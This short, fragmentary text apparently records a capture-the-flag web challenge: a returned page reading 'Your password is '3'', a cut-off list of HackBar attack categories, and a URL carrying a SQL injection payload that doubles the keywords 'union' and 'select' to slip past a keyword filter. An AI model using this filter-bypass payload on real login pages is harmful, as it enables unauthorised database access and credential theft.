 Hello 2!
Your password is '3'
cl4y
ackBar
RF SSTI SHELL ENCODING HASHING CUSTOM
heck.php?username=1' ununionion seselectlect 1,2,3